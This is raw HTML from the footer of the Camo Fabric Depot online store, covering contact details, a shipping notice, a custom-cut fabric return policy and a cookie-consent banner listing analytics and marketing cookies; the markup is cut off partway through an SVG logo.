						<div id="block-2" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="129" height="81" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-discover.png" alt="" class="wp-image-13811"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="128" height="80" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-mastercard.png" alt="" class="wp-image-13812"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="129" height="81" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-visa.png" alt="" class="wp-image-13813"/></figure>
</div>
</div>
</div><div id="block-5" class="widget widget_block widget_text">
<p class="has-cyan-bluish-gray-color has-text-color has-link-color has-normal-font-size wp-elements-74dd9d8fdca9a761d6b3fd42ea6027d5">P.O. Box 7152, Akron, OH 44306 <br>Phone: (877) 720-4545 <br>Fax: (330) 734-0665</p>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Camo Fabric Depot 2026
					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://camofabricdepot.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://camofabricdepot.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://camofabricdepot.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="d62a859fbac952e068ae6bf0e2490477" style="display:none;">Camo Fabric Depot now offers Flat Rate Shipping at $15 per order as well as FREE Shipping on orders over $200 within the 48 Contiguous United States. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>			<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-absolute" id="mtsnb-8240" data-mtsnb-id="8240" style="background-color:#d35151;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: absolute; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 18px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-custom-type mtsnb-content"><div class="mtsnb-custom-content">PLEASE NOTE: Unfortunately, we cannot return custom cut fabric due to choosing the wrong fabric for the job. If you have questions we will be happy to help.</div></div>											</div>
									</div>
			</div>
			<div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><button class="wpconsent-banner-close" id="wpconsent-banner-close" aria-label="Close"><svg class="wpconsent-icon wpconsent-icon-close" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M1.68421 12L0 10.3158L4.33083 5.98496L0 1.68421L1.68421 0L6.01504 4.33083L10.3158 0L12 1.68421L7.66917 5.98496L12 10.3158L10.3158 12L6.01504 7.66917L1.68421 12Z" fill="white" /></svg></button><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p>
</div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p>
</div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34588" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34590" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34591" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34592" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34593" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34594" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34595" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34596" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34597" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34598" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34599" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34600" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34601" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34602" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-woocommerce-sourcebuster"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle WooCommerce Sourcebuster" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>WooCommerce Sourcebuster</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">SourceBuster is used by WooCommerce for order attribution based on user source.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34603" part="wpconsent-cookies-list-item"><div class="cookie-name">sbjs_session</div><div class="cookie-desc">The number of page views in this session and the current page path</div><div class="cookie-duration">30 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34604" part="wpconsent-cookies-list-item"><div class="cookie-name">sbjs_udata</div><div class="cookie-desc">Information about the visitor’s user agent, such as IP, the browser, and the device type</div><div class="cookie-duration">session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34605" part="wpconsent-cookies-list-item"><div class="cookie-name">sbjs_first</div><div class="cookie-desc">Traffic origin information for the visitor’s first visit to your store (only applicable if the visitor returns before the session expires)</div><div class="cookie-duration">session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34606" part="wpconsent-cookies-list-item"><div class="cookie-name">sbjs_current</div><div class="cookie-desc">Traffic origin information for the visitor’s current visit to your store</div><div class="cookie-duration">session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34607" part="wpconsent-cookies-list-item"><div class="cookie-name">sbjs_first_add</div><div class="cookie-desc">Timestamp, referring URL, and entry page for your visitor’s first visit to your store (only applicable if the visitor returns before the session expires)</div><div class="cookie-duration">session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34608" part="wpconsent-cookies-list-item"><div class="cookie-name">sbjs_current_add</div><div class="cookie-desc">Timestamp, referring URL, and entry page for your visitor’s current visit to your store</div><div class="cookie-duration">session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34609" part="wpconsent-cookies-list-item"><div class="cookie-name">sbjs_migrations</div><div class="cookie-desc">Technical data to help with migrations between different versions of the tracking feature</div><div class="cookie-duration">session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-facebook-pixel"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Facebook Pixel" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Facebook Pixel</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Facebook Pixel is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://www.facebook.com/policy.php" target="_blank" rel="noopener noreferrer">www.facebook.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34610" part="wpconsent-cookies-list-item"><div class="cookie-name">_fbc</div><div class="cookie-desc">Used to track the last session visit.</div><div class="cookie-duration">12 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34611" part="wpconsent-cookies-list-item"><div class="cookie-name">_fbp</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">3 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="34612" part="wpconsent-cookies-list-item"><div class="cookie-name">fr</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">3 months</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 